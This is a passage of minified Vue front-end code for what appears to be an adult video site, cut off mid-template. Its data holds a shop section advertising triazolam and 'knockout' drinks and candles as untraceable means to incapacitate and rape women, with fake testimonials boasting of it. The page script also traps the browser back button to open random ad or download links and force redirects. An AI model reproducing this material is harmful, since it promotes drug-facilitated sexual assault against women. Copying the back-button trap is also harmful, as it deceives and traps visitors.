nt=t({emits:["sendId"],components:{zqyxList:H,headerPage:Y,avList:Q,tabbar:Z,popupGg:R,cgList:st,qdyPage:X,jggList:it,easyHover:$,ggList:et,pages:U,popup:tt,zqList:N,bottomVue:D},data:()=>({isWhice:0,floatShow:!1,val:8,toView:"",tcjyTitle:"同城交友",cyscTitle:"春药商城",ehShow:!1,popupShow:!1,pageShow:0,videoList:[],lableList:[{title:"首页"}],page:1,moreList:[],scrollTop:0,tabId:0,moreListMap:[],pageMap:{},type:5,ggImg:[],ggIndex:0,tabIndex:0,last_page:100,cgList:[],isLoad:!1,keyList:[],list1:[],videoRequestController:null,decryptedCache:[],placeholder:"/static/common/bg_h.png",adList:[],hfList:[],syList:[],cyUrl:[],lastTrackTime:0,TRACK_INTERVAL:1e3,videoListArr:[],popupShowgg:!1,hsmyList_a:[],hsmyList:[{name:"三唑伦",num:"A1",txt:"因为此药在体内代谢极快，被誉为“奸人手无形”“”强奸不犯法”由于查不出任何证据，使警察也束手无策，只能千瞪眼。",img:"/static/gg/hsmy1.jpg",gk:"ac****dt"},{name:"可瑞敏-進口春药水",num:"A2",txt:"曾经的女生还不是要在我胯下",img:"/static/gg/hsmy2.jpg",gk:"yu****"},{name:"催眠香味蜡烛",num:"A3",txt:"不知不觉让她进入睡眠，任我摆布",img:"/static/gg/hsmy3.jpg",gk:"ok****ef"},{name:"立顿奶茶金装迷昏药",num:"A4",txt:"5-10分钟见效，随意玩弄",img:"/static/gg/hsmy4.jpg",gk:"go****we"}],ysbjzyList_a:[],ysbjzyList:[{name:"小绿瓶绿巨人Plus",num:"A10",txt:"增大增粗的作用、保持更硬更饱满的勃起、平衡性激素以及增加性活力、性欲和活力。",img:"/static/gg/ys1.jpg"},{name:"黑马双效效片",num:"A11",txt:"让你迅速的坚硬勃起，提升的性爱时间",img:"/static/gg/ys2.jpg"},{name:"绿水鬼",num:"A12",txt:"延时助勃两种功效24小时内有效，3-6小时效果最佳",img:"/static/gg/ys3.jpg"},{name:"超级希爱力",num:"A13",txt:"超级助勃，时间长达3天同时可以治疗勃起功能障碍和早泄",img:"/static/gg/ys4.jpg"},{name:"巅峰蓝P",num:"A14",txt:"帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys5.jpg"},{name:"蓝蝌蚪",num:"A15",txt:"延时房事时间，解决勃起障碍",img:"/static/gg/ys6.jpg"},{name:"金女郎",num:"A16",txt:"延时成分多，效果好，助勃能力出众",img:"/static/gg/ys7.jpg"},{name:"医尔蓝钻",num:"A17",txt:"超级助勃+超级延时",img:"/static/gg/ys8.jpg"},{name:"COT红魔",num:"A18",txt:"超强助勃+ 超长延时适用于中重度勃起不坚时间短的人群",img:"/static/gg/ys9.jpg"},{name:"Big PENIS",num:"A19",txt:"当男性受到性刺激时神经系统会释放一下 物质这些物质会导致阴茎内血管扩张  帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys10.jpg"}],cqyList_a:[],cqyList:[{name:"花痴",num:"A5",txt:"正品【花痴】超強女性口服高浓缩催情春药水 改善女性性冷感 3隻/盒",img:"/static/gg/cqy1.jpg"},{name:"CAYENNE",num:"A6",txt:"正品卡宴CAYENNE強效女性催情口服液 增強女性性慾望提升高潮",img:"/static/gg/cqy2.jpg"},{name:"日本精华素",num:"A7",txt:"日本精華素女性口服助情催愛春藥水 激發性愛渴望 改善性冷感 8隻/盒",img:"/static/gg/cqy3.jpg"},{name:"女孩獵人",num:"A8",txt:"新品日本原裝進口女孩獵人 愛を射止める魅惑 高濃縮強效口服催情淫蕩春藥 15ml/隻",img:"/static/gg/cqy4.jpg"},{name:"金苍蝇",num:"A9",txt:"新金蒼蠅迷情液-女性口服改善性冷感提升高潮體驗 10ml/盒",img:"/static/gg/cqy5.jpg"}],yhfkList_a:[],yhfkList:[{gk:"ok****ef",txt:"曾经的女神，还不是要在我胯下",img:"/static/gg/yhfk1.jpg"},{gk:"ac****dt",txt:"大学美女教师，有文化还是照样拿下，气质这方面没的说",img:"/static/gg/yhfk2.jpg"},{gk:"go****we",txt:"效果很好 可以操草到我梦寐以求的女神，终于上手了",img:"/static/gg/yhfk3.jpg"},{gk:"wq****ui",txt:"体验到了更强烈的性愉悦而且见效也非常的快，实在泰库拉，还无副作用！醒来还问我来的呢！",img:"/static/gg/yhfk4.jpg"}],ggTitle_a:[],ggTitle:[{img:"/static/gg/hsmy.png"},{img:"/static/gg/cqy.png"},{img:"/static/gg/ys.png"},{img:"/static/gg/yhfk.png"}],dhList:[],wlShow:!1,isSy:!1,wdclList:[],nums:"",videoListShow:[]}),onLoad(){this.isSy=!0,this.isLoad=!0,this.getproducts(129),this.getproducts(137),this.getproducts(138),this.main(),this.getKeywords()},onReady(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o)"/"===window.location.pathname?1==this.isSy?window.location.reload():this.isSy=!0:this.isSy=!1;else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);t.length>0?(window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})):window.location.reload()}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onUnload(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o);else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onShow(){5==s().globalData.isWhice&&(this.lableList=[{title:"精选"}]),"function"==typeof s().$countPageSwitch&&s().$countPageSwitch(),(a("pageSwitchCount")>4||"NaN"==a("pageSwitchCount")||null==a("pageSwitchCount"))&&(o("pageSwitchCount",0),this.popupShowgg=!0),this.isWhice=s().globalData.isWhice,this.nums=Number(localStorage.getItem("userCode")),this.floatShow=JSON.parse(sessionStorage.getItem("floatShow")),sessionStorage.setItem("wlShow",!1),s().globalData.pageDepth=1,this.ehShow=!0,sessionStorage.getItem("pageSwitchCount")>4&&(sessionStorage.setItem("pageSwitchCount",0),this.popupShowgg=!0),G()},onHide(){this.isSy=!1,this.ehShow=!1},watch:{tabIndex(t,s){}},methods:{closeFloat(){this.floatShow=!1},closePops(){this.wlShow=!1},handleBeforeUnload(t){t.preventDefault(),t.returnValue=""},async goCyList(){this.hsmyList_a=this.hsmyList.map(t=>({...t,img:l+t.img}));for(const s of this.hsmyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.cqyList_a=this.cqyList.map(t=>({...t,img:l+t.img}));for(const s of this.cqyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ysbjzyList_a=this.ysbjzyList.map(t=>({...t,img:l+t.img}));for(const s of this.ysbjzyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.yhfkList_a=this.yhfkList.map(t=>({...t,img:l+t.img}));for(const s of this.yhfkList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ggTitle_a=this.ggTitle.map(t=>({...t,img:l+t.img}));for(const s of this.ggTitle_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}},goTop(){this.toView="",this.$nextTick(()=>{this.toView="name"})},onPageChange(t){this.page=Number(t),this.moreListMap=[],this.goTop(),this.getmoreVideo(this.tabId)},goHsmy(t){t?this.toView=t:(window.open(this.cyUrl[0].androidurl),e(this.cyUrl[0].id))},closegg(){this.popupShowgg=!1},async main(){try{await Promise.all([this.getproducts(133),this.getvideoList()]),this.videoList.forEach((t,s)=>{if(this.syList.length>0){const i=this.syList[s%this.syList.length];if(Array.isArray(t.videoList)){const s=Math.min(Math.floor(6*Math.random())+1,t.videoList.length);t.videoList.splice(s,0,{...i,type:"ad"})}}}),this.videoListShow=this.videoList,this.isLoad=!1}catch(t){}},goUrl(t,s){window.open(t),e(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),i=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const e=n.SHA1("rinimei"+i+"download"+t).toString(),a=n.SHA1("rinimei"+e).toString();try{let s={ua:navigator.userAgent,channel:i,width:window.innerWidth,height:window.innerHeight,linkId:i,sign:a,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await g(s)}catch(o){}},async handleLazyLoad(t,s){var i,e;if("string"==typeof t&&this.activeDecryptTaskId==this.activeDecryptTaskId&&!(null==(i=this.decryptedCache)?void 0:i[t]))try{const i=performance.now(),{url:a}=await O(t);performance.now();this.$set(this.decryptedCache,t,{url:a});const o=null==(e=this.moreList)?void 0:e[s];o&&!o.imgs&&(o.imgs=a)}catch(a){}},async goCollect(t,s){0==this.moreListMap[this.tabId][s].is_collect?this.moreListMap[this.tabId][s].is_collect=1:this.moreListMap[this.tabId][s].is_collect=0;try{const s={accessToken:c("token"),vid:t};await r(s)}catch(i){}},async getKeywords(){try{const t={},s=await d(t);this.keyList=s.data,401==s.code&&K()}catch(t){}},chooseNava(){this.moreListMap=[],this.tabIndex=index,this.page=1,this.pageShow=index,this.scrollToTop(),0==index?this.tabId=888:this.tabId=item.cid,item.cid>999?1002==item.cid&&this.goCyList():(this.last_page=100,0==index||(4==item.cid?(this.getCgList(),this.isLoad=!0):4!==item.cid&&0!==index&&(this.getmoreVideo(item.cid),this.isLoad=!0)))},chooseNav(t,s,i){this.moreListMap=[],this.tabIndex=s,this.page=1,this.pageShow=s,this.scrollToTop(),this.tabId=0==s?888:t.cid,t.cid>999?1002==t.cid&&this.goCyList():(this.last_page=100,0==s||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==s&&(this.getmoreVideo(t.cid),this.isLoad=!0)))},getValidChannelCode(){let t=new URLSearchParams(window.location.search).get("channelCode");return t&&"null"!==t||(t=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",t),t},async getproducts(t){try{const i={page:1,limit:200,pid:t},a=await h(i);if(126==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.ggImg=a.data.list;for(const t of this.ggImg)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}this.ggImg.length>0||(this.type=4),this.popupShow=c("isShow")}else if(129==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.adList=a.data.list;for(const t of this.adList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(14==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.hfList=a.data.list;for(const t of this.hfList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(133==t)a.data.list.forEach(t=>{t.imgs=l+t.img}),this.syList=a.data.list;else if(137==t)this.cyUrl=a.data.list;else if(138==t)a.data.list.length>0&&(this.dhList=a.data.list);else if(146==t){const t=a.data.list,s=Math.floor(Math.random()*t.length);window.location.href=t[s].androidurl,e(t[s].id)}}catch(i){}},goVideo(t){J(t)},closePop(){this.popupShow=!1,m("isShow",!1),5==this.type?this.ggImg.length>0&&(this.ggIndex+1<this.ggImg.length?(this.ggIndex++,this.type=5,this.popupShow=!0):(this.type=4,this.popupShow=!0)):this.popupShow=!1},onReachBottom(){this.tabId>999?this.isLoad=!1:0!=this.pageShow&&(this.page<this.last_page||this.page==this.last_page)&&4==this.tabId&&(this.isLoad=!0,this.page++,this.getCgList())},scrollToTop(){this.scrollTop=1,this.$nextTick(()=>{this.scrollTop=0})},receiveMessage(t){this.page=1,this.pageShow=t.index,this.tabId=t.cid,this.scrollToTop(),this.last_page=100,0==t.index||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==t.index&&(this.getmoreVideo(t.cid),this.isLoad=!0))},async getvideoList(){try{const t={},s=await p(t);if(1==s.code){for(const t of s.data.video)t.videoList=JSON.parse(t.videoList);this.videoList=s.data.video,this.lableList.push(...s.data.cate),this.list1=this.lableList.map(t=>({name:t.title,cid:t.id,...t.id>=999?{badge:{isDot:!0}}:{}}))}else 401==s.code&&K()}catch(t){}},async getmoreVideo(t){if(t>999)return void(this.isLoad=!1);this.videoRequestController&&this.videoRequestController.abort(),this.videoRequestController=new AbortController;const s=this.videoRequestController.signal;this.activeDecryptTaskId=Date.now(),this.activeDecryptTaskId,y({title:"加载中..."});try{const e={cid:t,page:this.page,limit:30,signal:s},a=await f(e);if(1===a.code){this.isLoad=!1,this.last_page=a.data.videoList.last_page,this.moreListMap=a.data.videoList.data;const t=this.adList,s=this.moreListMap,e=[];for(let i=0;i<s.length;i++)if(e.push(s[i]),(i+1)%8==0&&t.length>0){const s={...t[Math.floor(Math.random()*t.length)],type:"ad"};e.push(s)}const o=e;this.moreListMap=o,u();try{const t=this.moreListMap.map(async t=>{if("ad"===t.type||"hfAd"===t.type)return t;try{const s=await O(t.enpic);t.imgs=s.url||s}catch(s){}return t});await Promise.all(t)}catch(i){}}else 401===a.code&&(u(),K())}catch(e){e.name,u()}finally{u(),this.isLoad=!1}},async getCgList(){try{const t={page:this.page},s=await _(t);if(1==s.code){const t=this.hfList,i=s.data.data,e=[];for(let s=0;s<i.length;s++)if(e.push(i[s]),(s+1)%10==0&&t.length>0){const i={...t[Math.floor(s/10)%t.length],type:"hfAd"};e.push(i)}s.data.data=e,this.cgList=s.data.data,this.last_page=s.data.last_page}else 401==s.code&&K();this.isLoad=!1}catch(t){}},getMore(t){this.page=1,this.pageShow=t.indexVal+1,this.tabId=t.id,this.tabIndex=t.indexVal+1,this.getmoreVideo(t.id)}}},[["render",function(t,s,i,e,a,o){const l=x("headerPage"),n=v,g=w(k("u-tabs"),z),c=x("jggList"),r=x("ggList"),d=w(k("u-icon"),A),h=V,m=x("avList"),p=x("pages"),y=x("zqList"),f=x("cgList"),u=w(k("u-loading-icon"),T),_=x("bottomVue"),D=x("popupGg"),N=x("easyHover"),H=x("popup"),R=x("zqyxList");return F(),L(j,null,[b(n,{class:"page"},{default:C(()=>[b(n,{"scroll-y":!0,"scroll-top":a.scrollTop,"scroll-into-view":a.toView,style:{height:"calc(100% -200rpx)"},onScrolltolower:o.onReachBottom},{default:C(()=>[b(n,{class:"page_zy navBox",style:{"z-index":"99"}},{default:C(()=>[b(l,{list:a.lableList,onSendMessage:o.receiveMessage,type:1,index:a.tabIndex,keyList:a.keyList},null,8,["list","onSendMessage","index","keyList"]),4==a.isWhice?(F(),S(n,{key:0,style:{"padding-top":"110rpx","padding-bottom":"20rpx"}},{default:C(()=>[a.list1.length>0?(F(),S(g,{key:0,list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#FC2067"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])):I("",!0)]),_:1})):I("",!0),5==a.isWhice?(F(),S(n,{key:1,class:"five",style:{"padding-top":"90rpx","padding-bottom":"20rpx"}},{default:C(()=>[b(g,{list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#fff"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])]),_:1})):I("",!0)]),_:1}),a.tabId<1e3?(F(),S(l,{key:0,type:8,id:"name"})):I("",!0),a.tabId<1e3?(F(),S(c,{key:1,id:127,style:{"margin-bottom":"20rpx"}})):I("",!0),(F(!0),L(j,null,E(a.list1,(t,i)=>(F(),S(n,{key:i},{default:C(()=>[a.tabIndex==i?(F(),S(n,{key:0},{default:C(()=>[1e3==this.tabId?(F(),S(n,{key:0,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:1,title:a.tcjyTitle},null,8,["title"])]),_:1})):I("",!0),1001==this.tabId?(F(),S(n,{key:1,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:0})]),_:1})):I("",!0),1002==this.tabId?(F(),S(n,{key:2,class:"cysc page_pd",style:{"margin-top":"200rpx"}},{default:C(()=>[b(n,{class:"zdBox"},{default:C(()=>[b(n,{class:"zdBtn flex_justifycenter",onClick:s[0]||(s[0]=t=>o.goHsmy("hsmy"))},{default:C(()=>[B("迷药")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[1]||(s[1]=t=>o.goHsmy("cqy"))},{default:C(()=>[B("催情")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[2]||(s[2]=t=>o.goHsmy("ys"))},{default:C(()=>[B("壮阳")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[3]||(s[3]=t=>o.goHsmy())},{default:C(()=>[B("下载")]),_:1}),b(n,{class:"goTop flex_justifycenter",onClick:s[4]||(s[4]=t=>o.scrollToTop())},{default:C(()=>[b(d,{name:"arrow-upward",color:"#fff",size:"16"})]),_:1})]),_:1}),b(n,{class:"flex_between"},{default:C(()=>[b(n),b(h,{src:at,class:"cy_down"})]),_:1}),b(n,{class:"flex_justifycenter",id:"hsmy"},{default:C(()=>[b(h,{src:a.ggTitle_a[0].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[5]||(s[5]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.hsmyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[1].imgs,class:"hsmy",id:"cqy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[6]||(s[6]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(0,1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"gird2 page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[2].imgs,class:"hsmy",id:"ys"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[7]||(s[7]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.ysbjzyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[3].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[8]||(s[8]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.yhfkList_a,(t,s)=>(F(),S(n,{class:"yhfkLi page_pd",key:s},{default:C(()=>[b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024),b(h,{src:t.imgs,class:"cqy_img hsmy_img"},null,8,["src"])]),_:2},1024))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)):I("",!0),this.tabId<1e3?(F(),S(n,{key:3},{default:C(()=>[4!==this.tabId?(F(),S(n,{key:0},{default:C(()=>[0==a.tabIndex?(F(),S(n,{key:0},{default:C(()=>[(F(!0),L(j,null,E(a.videoListShow,(t,s)=>(F(),S(n,{key:s},{default:C(()=>[4!==t.id?(F(),S(m,{key:0,smallShow:!0,moreShow:!0,titleShow:!0,title:t.title,list:t,hfList:t.hfList,indexVal:s,onSendId:o.getMore},null,8,["title","list","hfList","indexVal","onSendId"])):I("",!0)]),_:2},1024))),128))]),_:2},1024)):I("",!0),0==!a.tabIndex?(F(),S(n,{key:1,class:"page_component page_pd"},{default:C(()=>[b(n,{class:"gird2"},{default:C(()=>[(F(!0),L(j,null,E(a.moreListMap,(t,s)=>(F(),S(n,{key:s},{default:C(()=>["ad"==t.type?(F(),S(n,{key:0,onClick:s=>o.goUrl(t.androidurl,t.id)},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(F(),S(n,{key:1,class:"list_b",onClick:P(s=>o.goVideo(t.vid),["stop"])},{default:C(()=>[b(n,{class:"list_s_imgBox list_b_imgBox"},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==t.is_collect?(F(),S(h,{key:0,src:ot,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])):(F(),S(h,{key:1,src:lt,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])),b(n,{class:"list_b_watchBox flex_between"},{default:C(()=>[b(n,{class:"list_b_watch flex_between text_600"},{default:C(()=>[b(d,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),B(" "+M(t.eyes),1)]),_:2},1024),b(n,{class:"list_b_time text_600"},{default:C(()=>[B(M(t.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.vod_name||t.title),1)]),_:2},1024),(F(!0),L(j,null,E(t.tags,(t,s)=>(F(),S(n,{class:"list_b_txt 